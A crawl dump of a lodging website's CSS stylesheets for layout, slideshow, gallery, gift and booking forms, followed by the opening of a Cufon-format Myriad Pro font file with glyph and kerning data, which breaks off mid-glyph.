.Disclaimer p								{ font-size: 11px; }
.Pricing h4									{ margin: 0; }
.Pricing p									{ margin: 0; font-size: 12px; }

.Meta										{ font-style: italic; }
.BlogSection h3								{ padding: 10px 20px; margin: 0; border-bottom: solid 1px #ccc; text-transform: uppercase; }
.BlogSection ul								{ list-style: none; margin: 0; padding: 0; font-size: 12px; }
.BlogSection li								{ margin: 0 0 10px; }



/* LINKAGE
--------------------------------------------*/
a, a img									{ border: none; outline: none; color: #fff; }
a:hover										{ color: #fff; }

.Room h4 a, .Package h4 a					{ display: block; padding: 7px 15px 6px; color: #000; }
.Room h4 a:hover, .Package h4 a:hover		{ color: #000; }

.Disclaimer a								{ color: #222; }
.Disclaimer a:hover							{ background: #222; color: #8c9269; text-decoration: none; }

.Copyright a								{  }
.Copyright a:hover							{  }

#FromTheBlog a, .BlogSection a, #TabContent a				{ color: #666; text-decoration: none; }
#FromTheBlog a:hover, .BlogSection a:hover, #TabContent a:hover	{ color: #000; text-decoration: none; }

h1 a, h2 a { text-decoration: none; }




/* NAVIGATION
--------------------------------------------*/
#Nav										{ width: 930px; height: 55px; margin: 0 20px; padding: 0 10px; background: url('/v2/template/bg-nav.jpg'); font-size: 10.1pt; line-height: 25px; list-style: none; }
#Nav li										{ float: left; list-style: none; }
#Nav li a									{ display: block; padding: 15px 9px 15px 8px; color: #666; text-decoration: none; }
#Nav li a:hover								{ color: #000; }

#Nav li ul									{ display: none; position: absolute; z-index: 99999; margin: -2px 0 0 -10px; border: solid 1px #d6d6d6; border-top: none; background: #e7e7e7; -webkit-border-bottom-right-radius: 5px; -webkit-border-bottom-left-radius: 5px; -moz-border-radius-bottomright: 5px; -moz-border-radius-bottomleft: 5px; border-bottom-right-radius: 5px; border-bottom-left-radius: 5px; }
#Nav li ul li								{ float: none; }
#Nav li ul li a								{ width: 150px; padding: 5px 20px 5px 35px; background: url('/v2/template/arrow.png') no-repeat 20px 12px; font-size: 13px; font-weight: bold; }
#Nav li ul li a:hover						{ background-position: 20px -71px; }

#Nav li:hover ul							{ display: block; }

#Nav li a#NavTwitter						{ display: block; width: 32px; height: 32px; margin: 12px 0 0; padding: 0; background: url('/v2/template/icons/twitter_32.png'); text-indent: -9999px; }
#Nav li a#NavFacebook						{ display: block; width: 32px; height: 32px; margin: 12px 10px 0 0; padding: 0; background: url('/v2/template/icons/facebook_32.png'); text-indent: -9999px; }


/* SLIDESHOW
--------------------------------------------*/
#SlideshowContainer							{ float: left; width: 950px; height: 476px; margin: -165px 20px 0; background: url('/v2/template/slideshow-shadow.png') no-repeat center bottom; }
#Slides										{ width: 950px; height: 447px; overflow: hidden; }

#HalfSlideshow								{ margin: 0 0 20px; height: 360px; }
.nivoSlider 								{ position: relative; }
.nivoSlider img 							{ position: absolute; top: 0px; left: 0px; }

.nivo-slice 								{ display: block; position: absolute; z-index: 50; height: 100%; }
.nivo-controlNav							{ display: table; position: relative; height: 40px; margin: 0 auto; padding: 0 10px; top: 320px; z-index: 9999; background: url('/v2/template/slideshow-nav-bg.png') repeat-x; -moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px; }
.nivo-controlNav a							{ cursor: pointer; display: block; float: left; width: 15px; height: 15px; margin: 14px 3px 0; background: url('/v2/template/slideshow-nav.png') 0 -15px; text-indent: -9999px; }
.nivo-controlNav a.active					{ background-position: 0 0px; }



/* FORMS
--------------------------------------------*/
input										{  }
input.TextField,
textarea.TextField							{ padding: 5px; border: solid 1px #646a4a; font-size: 18px; }

.SubmitKey									{ padding: 6px 5px 5px 10px; background: #fff; border: solid 1px #646a4a; text-align: center; }


/* BUTTONS
--------------------------------------------*/
.Button										{ display: block; }
.Button.NextRoom							{ width: 158px; height: 38px; background: url('/v2/template/buttons/next_room.jpg'); text-indent: -9999px; }

#BookOnline	button							{ width: 55px; height: 19px; border: none; background: url('/v2/template/submit.png'); text-indent: -9999px; }



/* MISCELLANY
--------------------------------------------*/
.Clear										{ clear: both; }
table										{ width: 100%; border-collapse: collapse; }
table.golf td								{ width: 50%; padding-right: 20px; vertical-align: top; }

.FacebookLike { margin: -25px 0 0; }




#Container .clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
#Container .clearfix { display: inline-block; }
* html .clearfix { height: 1%; }
#Container .clearfix { display: block; }



.ad-gallery {
  width: 950px;
}
.ad-gallery, .ad-gallery * {
  margin: 0;
  padding: 0;
}
  .ad-gallery .ad-image-wrapper {
    width: 100%;
    height: 400px;
    margin-bottom: 10px;
    position: relative;
    overflow: hidden;
  }
    .ad-gallery .ad-image-wrapper .ad-loader {
      position: absolute;
      z-index: 10;
      top: 48%;
      left: 48%;
      border: 1px solid #CCC;
    }
    .ad-gallery .ad-image-wrapper .ad-next {
      position: absolute;
      right: 0;
      top: 0;
      width: 25%;
      height: 100%;
      cursor: pointer;
      display: block;
      z-index: 100;
    }
    .ad-gallery .ad-image-wrapper .ad-prev {
      position: absolute;
      left: 0;
      top: 0;
      width: 25%;
      height: 100%;
      cursor: pointer;
      display: block;
      z-index: 100;
    }
    .ad-gallery .ad-image-wrapper .ad-prev, .ad-gallery .ad-image-wrapper .ad-next {
      /* Or else IE will hide it */
      background: url(non-existing.jpg)\9
    }
      .ad-gallery .ad-image-wrapper .ad-prev .ad-prev-image, .ad-gallery .ad-image-wrapper .ad-next .ad-next-image {
        background: url(ad_prev.png);
        width: 30px;
        height: 30px;
        display: none;
        position: absolute;
        top: 47%;
        left: 0;
        z-index: 101;
      }
      .ad-gallery .ad-image-wrapper .ad-next .ad-next-image {
        background: url(ad_next.png);
        width: 30px;
        height: 30px;
        right: 0;
        left: auto;
      }
    .ad-gallery .ad-image-wrapper .ad-image {
      position: absolute;
      overflow: hidden;
      top: 0;
      left: 0;
      z-index: 9;
    }
      .ad-gallery .ad-image-wrapper .ad-image a img {
        border: 0;
      }
      .ad-gallery .ad-image-wrapper .ad-image .ad-image-description {
        position: absolute;
        bottom: 0px;
        left: 0px;
        padding: 7px;
        text-align: left;
        width: 100%;
        z-index: 2;
        background: url(opa75.png);
        color: #000;
      }
      * html .ad-gallery .ad-image-wrapper .ad-image .ad-image-description {
        background: none;
        filter:progid:DXImageTransform.Microsoft.AlphaImageLoader (enabled=true, sizingMethod=scale, src='opa75.png');
      }
        .ad-gallery .ad-image-wrapper .ad-image .ad-image-description .ad-description-title {
          display: block;
        }
  .ad-gallery .ad-controls {
    height: 20px;
  }
    .ad-gallery .ad-info {
      float: left;
    }
    .ad-gallery .ad-slideshow-controls {
      float: right;
    }
      .ad-gallery .ad-slideshow-controls .ad-slideshow-start, .ad-gallery .ad-slideshow-controls .ad-slideshow-stop {
        padding-left: 5px;
        cursor: pointer;
      }
      .ad-gallery .ad-slideshow-controls .ad-slideshow-countdown {
        padding-left: 5px;
        font-size: 0.9em;
      }
    .ad-gallery .ad-slideshow-running .ad-slideshow-start {
      cursor: default;
      font-style: italic;
    }
  .ad-gallery .ad-nav {
    width: 100%;
    position: relative;
  }
    .ad-gallery .ad-forward, .ad-gallery .ad-back {
      position: absolute;
      top: 0;
      height: 100%;
      z-index: 10;
    }
    /* IE 6 doesn't like height: 100% */
    * html .ad-gallery .ad-forward, .ad-gallery .ad-back {
      height: 100px;
    }
    .ad-gallery .ad-back {
      cursor: pointer;
      left: -20px;
      width: 13px;
      display: block;
      background: url(ad_scroll_back.png) 0px 22px no-repeat;
    }
    .ad-gallery .ad-forward {
      cursor: pointer;
      display: block;
      right: -20px;
      width: 13px;
      background: url(ad_scroll_forward.png) 0px 22px no-repeat;
    }
    .ad-gallery .ad-nav .ad-thumbs {
      overflow: hidden;
      width: 100%;
    }
      .ad-gallery .ad-thumbs .ad-thumb-list {
        float: left;
        width: 9000px;
        list-style: none;
      }
        .ad-gallery .ad-thumbs li {
          float: left;
          padding-right: 5px;
        }
          .ad-gallery .ad-thumbs li a {
            display: block;
          }
            .ad-gallery .ad-thumbs li a img {
              border: 3px solid #CCC;
              display: block;
            }
            .ad-gallery .ad-thumbs li a.ad-active img {
              border: 3px solid #616161;
            }
/* Can't do display none, since Opera won't load the images then */
.ad-preloads {
  position: absolute;
  left: -9000px;
  top: -9000px;
}








.play-video { cursor: pointer; }
.vjs-default-skin .vjs-big-play-button { display: none !important; }






#SlideshowContainer { text-align: center; position: relative; /*top: -102px; margin-bottom:-95px;*/ padding-bottom: 31px; background: url(/v2/template/ext/featured-bottom-shadow.png) no-repeat bottom left; height: 447px; z-index:4; }
	#SlideshowContainer span#left-shadow, #SlideshowContainer span#right-shadow { width: 9px; height: 132px; display: block; position: absolute; z-index: 1; top: -30px; }
	#SlideshowContainer span#left-shadow { background: url(/v2/template/ext/featured-leftshadow.png) no-repeat; left: -9px; }
	#SlideshowContainer span#right-shadow { background: url(/v2/template/ext/featured-rightshadow.png) no-repeat; right: -9px; }
		#Slides { position: relative; height: 447px; background: #000000; }
			.Slide .Overlay { /*background: url(/v2/template/ext/slide-top-shadow.png) repeat-x;*/ top: 0px; left: 0px; height: 17px; position: absolute; width: 960px; }
			.Slide .Overlay2 { /*background: url(/v2/template/ext/slide-bottom-shadow.png) repeat-x;*/ bottom: 0px; left: 0px; height: 4px; position: absolute; width: 960px; }
			
			#Slides .Description { line-height: 18px; color: #8e8d8d; text-shadow: 1px 1px 1px #ffffff; font-size: 12px; position: absolute; top: 33px; right: -11px; width: 275px; padding-top: 19px; background: url(/v2/template/ext/description-top.png) no-repeat; z-index: 14; }
			#Slides .Description .OuterContent { background: url(/v2/template/ext/description-center-outer.png) repeat-y; padding: 0px 1px 0px 7px; }
				#Slides .Description .InnerContent { background: url(/v2/template/ext/description-center-inner.png) repeat-x bottom left; padding: 3px 16px 10px 28px; }
			#Slides .Description .Bottom { height: 36px; background: url(/v2/template/ext/description-bottom.png) no-repeat; }
				
				#Slides .Description h2 { font-size: 32px; padding-bottom: 10px; }
					#Slides .Description h2 { color: #333; }
			
	#ControlWrapper { zoom: 1; display: inline-block; position: relative; height: 44px; margin: -20px auto 0; background: url(/v2/template/ext/featured-controllers-left.png) no-repeat; padding-left: 12px; z-index:30; }
		#ControlWrapper #Controls { background: url(/v2/template/ext/featured-controllers-bg.png) repeat-x; height: 30px; padding-top: 14px; }
		#ControlWrapper #Controls, #ControlWrapper #ControlsRight { float: left; }
		#ControlWrapper #ControlsRight { background: url(/v2/template/ext/featured-controllers-right.png) no-repeat; height: 44px; width: 8px; }
		
		#ControlWrapper a { text-indent: -9999px; display: block; float: left; width: 15px; height: 15px; background: url(/v2/template/ext/featured-controller.png) no-repeat; margin-right: 3px; }
		#ControlWrapper a.active { background: url(/v2/template/ext/featured-controller-active.png) no-repeat; }
		
		#ControlWrapper a#left-arrow, #ControlWrapper a#right-arrow { width: 15px; height: 23px; position:relative;
top:-4px; }
		#ControlWrapper a#left-arrow { background: url(/v2/template/ext/featured-controllers-leftarrow.png) no-repeat; margin-right: 17px; }
		#ControlWrapper a#right-arrow { background: url(/v2/template/ext/featured-controllers-rightarrow.png) no-repeat; margin-left: 16px; }



/* V2 Home */
.home { }
	.home-left { }
	.home-right { }

--- FILE ---
content_type: text/css
request_url: https://www.abbeymoore.com/v2/stylesheets/screen-v2.css
body_size: 2065
content:
.button{
	display: inline-block;
	background: #646A4A;
	color: #F3EC93;
	padding: 10px 15px 9px 15px;
	border-radius: 5px;
	text-decoration: none;
	text-align: center;
	border: 1px solid #81866C;
	box-shadow: 0px 2px 2px rgba(0,0,0,0.4);
	font-family: 'Roboto Condensed', sans-serif;
	text-transform: uppercase;
}
.button:hover { background: #4B5131; }
.button.block { display: block; }

.section-nav { overflow: hidden; width: 950px; height: 40px; margin: -30px 20px 20px; background: url('/v2/template/bg-section-nav.png'); }
	.section-nav-ul { overflow: hidden; margin: 0; padding: 0 10px; font-size: 13px; font-weight: bold; line-height: 20px; list-style: none; }
		.section-nav-li { float: left; margin: 0 10px; }
		.section-nav-a { display: block; padding: 10px 0 9px; color: #aaa; text-decoration: none; }
		.section-nav-a:hover { color: #888; }
		.section-nav-selected, .section-nav-selected:hover { background: url('/v2/template/bg-section-nav-selected.png') no-repeat center bottom; color: #646a4a; }

.wrap { overflow: hidden; width: 990px; margin: 0 auto; }

.book-online { clear: both; width: 990px; height: 45px; margin: 0 0 20px; background: url('/v2/template/book-online-v3.png'); }
	.book-online-left { position: relative; width: 600px; height: 45px; }
	.book-online-right { }
.home { overflow: hidden; clear: both; }
	.home-left { float: left; width: 550px; margin: 0 30px 0 20px; }
	.home-right { float: left; width: 370px; color: #666; }
		.home-right h2 { margin: 0 0 10px; color: #000; font-size: 24px; line-height: 24px; text-shadow: none; }
		.tabs-v2 { overflow: hidden; margin: 0 -4px; padding: 0; list-style: none; }
			.tab { float: left; width: 181px; height: 30px; margin: 0 4px; }
				.tab-a { display: block; width: 181px; height: 30px; background: url('/v2/template/tabs-v2.png') no-repeat -181px 0; color: #999; line-height: 30px; text-align: center; text-decoration: none; }
				.tab-a:hover { color: #666; text-decoration: none; }
				.tab-selected, .tab-selected:hover { background-position: 0 0; color: #000; }
		.tab-contents { width: 340px; height: 70px; padding: 15px 15px; background: url('/v2/template/bg-side-block-tabs.png') no-repeat left bottom; }
			.tab-content { display: none; width: 340px; height: 105px; overflow: auto; }
			.tab-content-selected { display: block; }
				.tab-content ul { margin: 0; padding: 0; list-style: none; }
				.tab-content li { margin: 0 0 10px; padding: 0 0 0 14px; background: url('/v2/template/arrow.png') no-repeat 0 5px; list-style: none; }
				.tab-content a { color: #444; }
				.tab-content a:hover { color: #000; }

		.specials-wrap { padding: 0 0 10px; background: url('/v2/template/bg-side-block.png') no-repeat left bottom; }
		.specials { width: 340px; padding: 15px; background: #f6f6f6;
			-webkit-border-radius: 5px;
			   -moz-border-radius: 5px;
			        border-radius: 5px; }
		.specials h2 { margin: 0 0 5px; }
		.specials h5 { margin: 0 0 5px; font-size: 13px; }
		.specials h5 a { color: #646141; text-decoration: none; }
.twitter-bar { width: 100%; min-height: 70px; background: #f5f1e7; color: #646141; }
	.twitter-bar .wrap { width: 950px; background: url('/v2/template/twitter.png') no-repeat 890px 15px; }
	.twitter-bar a, .twitter-bar a:hover { color: #646141; text-decoration: none; }
	.twitter-bar h3 { margin: 13px 0 5px; font-weight: bold; text-transform: uppercase; }
		.twitter-bar h3 span { font-weight: normal; }
.footer-v2 { background: #676d4d; }
	.footer-v2 .wrap { padding: 20px 0; background: url('/v2/template/footer-v2-bg.png'); }
	.footer-v2 h2 { margin: 0 0 10px; font-size: 24px; line-height: 24px; }
	
	.column-v2 { float: left; width: 200px; height: 186px; padding: 0 30px; border-right: solid 1px #cfcfc3; text-align: center; }

	.quiz-column { width: 150px; border-right: none; }
.icons-v2 { width: 100%; height: 170px; background: url('/v2/template/bg-header.jpg'); }
	.icons-items { width: 960px; margin: 0 auto; padding: 10px 0; list-style: none; }
		.icons-item { float: left; margin: 0 15px; text-align: center; }
		.icons-item a { color: #726f53; text-decoration: none; }
		.icons-item-img { display: block; width: 143px; height: 112px; margin: 10px 0 5px; background-repeat: no-repeat; background-position: 50% 50%; }
.accreditations-v2 { width: 100%; height: 119px; background: url('/v2/template/bg-accreditations.png'); }
	.accreditations-items { width: 970px; margin: 0 auto; padding: 15px 0; list-style: none; }
		.accreditations-item { float: left; margin: 0 10px; }
.copyright-v2 { width: 100%; height: 40px; background: #222; color: #fff; }
	.copyright-v2 .wrap { overflow: hidden; width: 960px; padding: 0; background: none; }
	.copyright-v2 p { float: left; width: 480px; margin: 0; line-height: 40px; font-size: 13px; }

.slideshow-nav-v2 { display: block; top: 200px; position: absolute; z-index: 999; width: 36px; height: 56px; background: url('/v2/template/slideshow-nav-v2.png'); text-indent: -9999px; }
.slideshow-nav-left { left: 20px; }
.slideshow-nav-right { right: 20px; background-position: -36px 0; }

.VideoSlide {
	position: absolute;
	top: 0;
	z-index: 99999;
	display: none;
}

#watch-video { position: absolute; left: 330px; bottom: 3px; z-index: 999999; width: 306px; height: 67px; background: url('/v2/template/watch-tour.png'); text-indent: -9999px; }


.gifts { overflow: hidden; margin: 0; padding: 0; list-style: none; }
	.gifts li { overflow: hidden; padding: 20px 0 0 150px; border-top: solid 1px #ccc; }
	.gifts img { float: left; margin: 0 0 20px -150px; }
	.gifts p { margin: 0 0 20px; }
	.gifts .price, .gifts .price:hover { display: block; margin: 0 0 10px; padding: 6px 19px; border: solid 1px #a2a692; background: #646a4a; color: #fff; font-size: 18px; text-decoration: none; box-shadow: 0 3px 3px rgba(0,0,0,0.3);
	-webkit-border-radius: 8px;
	   -moz-border-radius: 8px;
	        border-radius: 8px; }
	.gifts .price span { color: #fff799; }

	.prices { float: right; margin: 0 0 20px 20px; }
	.prices h3 { margin: 0; font-weight: bold; color: #fff; }

/* .gifts { overflow: hidden; margin: 0 -15px; padding: 0; list-style: none; } */
	/* .gifts li { float: left; width: 215px; margin: 0 15px; } */


.section { margin: 0 0 30px; padding: 19px; border: solid 1px #a2a692; background: #646a4a; color: #fff; box-shadow: 0 3px 3px rgba(0,0,0,0.3);
	-webkit-border-radius: 8px;
	   -moz-border-radius: 8px;
	        border-radius: 8px; }
.choose { margin: 0; padding: 0; list-style: none; }

.section .choose label strong { color: #000; font-size: 14px; }

.section label { font-size: 13px; }
.section label strong { color: #c00; font-size: 12px; }
.section input[type=text], .section input[type=email], .section select { display: inline-block; }
.section input[type=text], .section input[type=email] { border: solid 1px #ccc; }
.section button { padding: 5px; }
/*.section button { height: 30px; padding: 0 10px; border: none; margin: 0; background: #ac4d1c; color: #fff; font-weight: bold; text-transform: uppercase; } */

.section .field { padding: 3px; background: #ccc; }

.section input.error { border: solid 1px #c00; background: #fcc; }
.section label.error { color: #c00; }
.section .field.error { background: #c00; }

.section .long { width: 250px; }
.section .medium { width: 150px; }
.section .short { width: 90px; }

.section dl { overflow: hidden;  margin: 0; }
.section dt { float: left; clear: left; width: 120px; margin: 0 0 5px; padding: 3px 0; }
.section dd { float: left; margin: 0 0 5px; padding: 0; }

.order-gifts { margin: 0; padding: 0; list-style: none; }
.order-gifts li { padding: 2px 0; }
.order-gifts > li { padding: 6px 0; border-bottom: solid 1px #cdd3c4; }
.order-gifts .selected { padding: 6px 10px; background: #ffc; color: #646a4a; }
.order-gifts > li:last-child { border-bottom: none; }
.order-gifts select { clear: right; float: right; }
.order-gifts > li ul { list-style: none; }

.white { color: #fff; }


#CDSSCROLLINGRAVE { background: transparent !important; }
#CDSSCROLLINGRAVE.border { border: none !important; }
#CDSSCROLLINGRAVE.narrow { width: 316px !important; }



--- FILE ---
content_type: text/css
request_url: https://www.abbeymoore.com/v2/stylesheets/print.css
body_size: 147
content:
/* CSS Document */

#Nav,
#Footer,
#BookOnlineBar { display: none !important; }

h1 { font-size: 18px; line-height: 30px; }
h2 { font-size: 24px; }

--- FILE ---
content_type: application/javascript
request_url: https://www.abbeymoore.com/v2/javascripts/fonts/Myriad_Pro_300-Myriad_Pro_700.font.js
body_size: 17835
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * � 1992, 1994, 1997, 2000, 2004 Adobe Systems Incorporated. All rights reserved.
 * Protected by U.S. Patents D454,582.
 * 
 * Trademark:
 * Myriad is either a registered trademark or a trademark of Adobe Systems
 * Incorporated in the United States and/or other countries.
 * 
 * Full name:
 * MyriadPro-Light
 * 
 * Designer:
 * Robert Slimbach and Carol Twombly
 * 
 * Vendor URL:
 * http://www.adobe.com/type
 * 
 * License information:
 * http://www.adobe.com/type/legal.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"185,0r-19,0r-70,-110r-65,110r-20,0r77,-123r-74,-120r19,0r65,107r67,-107r20,0r-78,118","w":196,"k":{"T":-3,"C":9,"G":9,"O":9,"Q":9,"V":-3,"W":-3,"X":6,"A":2,"a":1,"c":2,"d":2,"e":2,"o":2,"q":2,"u":2,"v":3,"w":3,"y":3,"-":9,"\u2013":9,"\u2014":9}},{"d":"6,0r0,-10r113,-149r-106,0r0,-14r127,0r-1,12r-111,147r112,0r0,14r-134,0","w":145,"k":{"T":5,"c":3,"d":3,"e":3,"o":3,"q":3,"v":-12,"w":-12,"y":-12,"\u2019":-13,"\u201d":-13}},{"d":"101,-162v-29,0,-55,23,-55,57r0,105r-17,0r0,-256r17,0r1,114v10,-19,31,-34,58,-35v16,0,61,9,61,73r0,104r-18,0v-5,-65,22,-162,-47,-162","w":192,"k":{"T":16,"v":4,"w":4,"y":4,"\"":1,"'":1,"\u2019":14,"\u201d":14}},{"d":"144,-21r4,13v-8,4,-25,12,-50,12v-50,0,-83,-37,-83,-89v0,-73,77,-112,134,-81r-6,14v-8,-5,-22,-10,-41,-10v-46,0,-70,36,-70,76v0,64,64,91,112,65","w":160,"k":{"T":4,"t":-4,"v":-7,"w":-7,"y":-7,"\u2018":-4,"\u201c":-4,"\u2019":-6,"\u201d":-6,",":4,".":4,"\u2026":4}},{"d":"150,71r-1,-101v-9,17,-29,34,-60,34v-42,0,-74,-36,-74,-87v0,-102,102,-118,137,-60r1,-30r15,0r-1,244r-17,0xm93,-10v41,0,62,-41,57,-95v-3,-34,-23,-57,-56,-57v-38,0,-62,32,-62,77v0,39,19,75,61,75","w":195,"k":{"T":10,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"36,-173r-22,4v6,-27,22,-68,28,-78r12,-2v-6,15,-15,54,-18,76","w":62,"k":{"i":8,"T":-19,"J":29,"V":-14,"W":-14,"Y":-8,"A":23,"a":12,"f":-1,"g":22,"c":24,"d":24,"e":24,"o":24,"q":24,"s":10,"t":-3,"u":9,"v":-3,"w":-3,"y":-3,"z":1,"b":-3,"h":-3,"k":-3,"l":-3,"m":8,"n":8,"p":8,"r":8,"x":-3,"\u2018":19,"\u201c":19,",":39,".":39,"\u2026":39}},{"d":"159,-88r-127,0v-5,77,66,89,113,67r5,13v-6,4,-25,12,-55,12v-50,0,-80,-36,-80,-87v0,-58,33,-94,78,-94v61,0,70,54,66,89xm32,-102r110,0v0,-24,-10,-60,-52,-60v-38,0,-55,33,-58,60","w":174,"k":{"T":10,"v":-1,"w":-1,"y":-1,"-":-9,"\u2013":-9,"\u2014":-9,"\u2019":9,"\u201d":9,",":4,".":4,"\u2026":4}},{"d":"8,-173r18,0r45,152v13,-49,35,-103,51,-152r17,0r50,152r47,-152r17,0r-57,173r-15,0r-51,-155v-15,53,-36,104,-53,155r-15,0","w":259,"k":{"T":9,"g":3,"c":3,"d":3,"e":3,"o":3,"q":3,"v":-3,"w":-3,"y":-3,":":-13,";":-13,"\u2018":-10,"\u201c":-10,"\u2019":-13,"\u201d":-13,",":12,".":12,"\u2026":12}},{"d":"164,-176v0,61,-57,84,-118,72r0,104r-17,0r0,-240v61,-12,135,-2,135,64xm46,-227r0,108v48,13,101,-6,101,-56v0,-51,-56,-61,-101,-52","w":180,"k":{"J":26,"M":4,"V":-3,"W":-3,"X":1,"A":36,"Z":15,"a":11,"g":9,"c":9,"d":9,"e":9,"o":9,"q":9,"s":8,"u":6,"b":3,"h":3,"k":3,"l":3,"i":8,"m":8,"n":8,"p":8,"r":8,":":4,";":4,"-":7,"\u2013":7,"\u2014":7,"\u2019":-7,"\u201d":-7,",":50,".":50,"\u2026":50}},{"d":"29,-239v61,-13,135,-6,135,58v0,34,-21,52,-47,64v37,1,43,101,55,117r-18,0v-4,-7,-9,-28,-15,-59v-9,-49,-39,-55,-93,-52r0,111r-17,0r0,-239xm46,-227r0,102v53,4,101,-7,101,-53v0,-50,-58,-57,-101,-49","w":181,"k":{"T":-5,"C":-3,"G":-3,"O":-3,"Q":-3,"V":-10,"W":-10,"X":-1,"Y":2,"a":-5,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"t":-9,"v":-7,"w":-7,"y":-7,"b":-4,"h":-4,"k":-4,"l":-4,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u2019":-4,"\u201d":-4}},{"d":"94,40r-62,0r0,-287r62,0r0,13r-46,0r0,261r46,0r0,13","w":95,"k":{"T":-23,"J":-8,"C":2,"G":2,"O":2,"Q":2,"V":-23,"W":-23,"X":-5,"Y":-17,"A":2,"c":1,"d":1,"e":1,"o":1,"q":1,"j":-21}},{"d":"29,-243r17,0r0,107r134,0r0,-107r18,0r0,243r-18,0r0,-121r-134,0r0,121r-17,0r0,-243","w":226,"k":{"f":-5,"t":-8,"v":-5,"w":-5,"y":-5,"z":-6,"b":-5,"h":-5,"k":-5,"l":-5,"i":-5,"m":-5,"n":-5,"p":-5,"r":-5,"j":-5,"x":-4,"\u2019":3,"\u201d":3}},{"d":"38,-132v0,39,90,39,80,86v4,48,-67,63,-102,38r6,-15v21,19,84,14,79,-21v5,-40,-89,-44,-80,-86v-6,-40,61,-60,91,-36r-6,14v-15,-15,-75,-13,-68,20","w":134,"k":{"T":6,"\u2019":7,"\u201d":7,",":4,".":4,"\u2026":4}},{"d":"22,-249r20,0r-4,79r-12,0xm66,-249r20,0r-4,79r-11,0","w":108,"k":{"T":-8,"J":22,"M":3,"V":-8,"W":-8,"A":25,"f":-9,"g":2,"c":2,"d":2,"e":2,"o":2,"q":2,"t":-9,"v":-11,"w":-11,"y":-11,",":38,".":38,"\u2026":38}},{"d":"26,-90r0,-12r163,-90r0,17r-147,80r147,78r0,17","w":214},{"d":"189,-71r-17,0r-65,-146r-65,146r-16,0r74,-163r15,0","w":214},{"d":"100,0r-18,0r0,-105r-77,-138r19,0r69,125v19,-40,47,-85,69,-125r19,0r-81,138r0,105","w":181,"k":{"T":-20,"J":16,"M":1,"C":10,"G":10,"O":10,"Q":10,"V":-13,"W":-13,"X":-3,"Y":-7,"A":27,"S":1,"a":20,"g":5,"c":20,"d":20,"e":20,"o":20,"q":20,"s":16,"t":1,"u":15,"v":5,"w":5,"y":5,"z":4,"b":2,"h":2,"k":2,"l":2,"i":3,"m":3,"n":3,"p":3,"r":3,"x":3,":":8,";":8,"-":16,"\u2013":16,"\u2014":16,")":-25,"]":-25,"}":-25,"\"":-2,"'":-2,"\u2019":-8,"\u201d":-8,",":29,".":29,"\u2026":29}},{"w":78,"k":{"T":15,"V":13,"W":13,"Y":18,"\u2018":32,"\u201c":32}},{"d":"46,0r-16,0r0,-243r16,0r94,144v20,30,34,53,46,76v-5,-68,-1,-147,-2,-220r16,0r0,243r-16,0r-92,-141v-18,-28,-34,-54,-47,-79","w":229,"k":{"f":-5,"t":-8,"v":-5,"w":-5,"y":-5,"z":-6,"b":-5,"h":-5,"k":-5,"l":-5,"i":-5,"m":-5,"n":-5,"p":-5,"r":-5,"j":-5,"x":-4,"\u2019":3,"\u201d":3}},{"d":"29,0r0,-256r17,0r0,256r-17,0","w":76,"k":{"\u2019":-3,"\u201d":-3,",":4,".":4,"\u2026":4}},{"d":"129,14r-17,0r-114,-261r17,0","w":125},{"d":"15,-13r7,-14v34,27,111,19,111,-34v0,-27,-14,-44,-49,-57v-39,-15,-62,-34,-62,-67v0,-55,79,-77,118,-50r-6,14v-6,-5,-22,-11,-43,-11v-39,0,-52,25,-52,44v0,27,14,43,50,54v83,24,84,136,-16,138v-21,0,-45,-7,-58,-17","w":167,"k":{"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"v":1,"w":1,"y":1,"\u2018":3,"\u201c":3,"\u2019":4,"\u201d":4}},{"d":"46,0r-17,0r0,-173r17,0r0,173xm38,-237v8,0,13,7,13,15v0,8,-5,15,-14,15v-8,0,-13,-7,-13,-15v0,-8,6,-15,14,-15","w":75,"k":{"\u2019":-3,"\u201d":-3}},{"d":"23,44r-14,1v6,-15,16,-54,19,-76r23,-4v-6,27,-22,69,-28,79","w":62,"k":{"\"":32,"'":32,"\u2018":32,"\u201c":32,"\u2019":37,"\u201d":37}},{"d":"2,-247r61,0r0,287r-61,0r0,-13r46,0r0,-261r-46,0r0,-13","w":95},{"d":"86,0r-17,0r-64,-243r18,0r56,220r62,-220r17,0r36,136v9,30,13,62,20,84v16,-71,42,-149,62,-220r18,0r-73,243r-17,0r-36,-140v-10,-36,-16,-59,-19,-82v-14,65,-44,154,-63,222","w":295,"k":{"T":-14,"J":4,"C":-2,"G":-2,"O":-2,"Q":-2,"V":-8,"W":-8,"A":22,"S":-3,"a":10,"g":4,"c":9,"d":9,"e":9,"o":9,"q":9,"s":6,"t":-7,"u":4,"v":-1,"w":-1,"y":-1,"z":2,"i":3,"m":3,"n":3,"p":3,"r":3,":":4,";":4,"-":3,"\u2013":3,"\u2014":3,")":-26,"]":-26,"}":-26,"\"":-8,"'":-8,"\u2018":-5,"\u201c":-5,"\u2019":-14,"\u201d":-14,",":17,".":17,"\u2026":17}},{"d":"60,4v-8,0,-14,-7,-14,-16v0,-9,5,-16,14,-16v9,0,15,7,15,16v0,9,-6,16,-15,16xm180,4v-8,0,-14,-7,-14,-16v0,-9,5,-16,14,-16v9,0,15,7,15,16v0,9,-6,16,-15,16xm300,4v-8,0,-15,-7,-15,-16v0,-9,6,-16,15,-16v9,0,15,7,15,16v0,9,-6,16,-15,16","w":360,"k":{"\"":32,"'":32,"\u2018":32,"\u201c":32,"\u2019":37,"\u201d":37}},{"d":"11,-99r338,0r0,14r-338,0r0,-14","w":360,"k":{"T":17,"J":10,"C":-5,"G":-5,"O":-5,"Q":-5,"V":1,"W":1,"X":9,"Y":16,"A":1,"g":-7,"c":-7,"d":-7,"e":-7,"o":-7,"q":-7,"v":3,"w":3,"y":3}},{"d":"22,-249r20,0r-4,79r-12,0","w":64,"k":{"T":-8,"J":22,"M":3,"V":-8,"W":-8,"A":25,"f":-9,"g":2,"c":2,"d":2,"e":2,"o":2,"q":2,"t":-9,"v":-11,"w":-11,"y":-11,",":38,".":38,"\u2026":38}},{"d":"33,-9v-1,-35,29,-85,-24,-88r0,-13v54,-1,23,-56,24,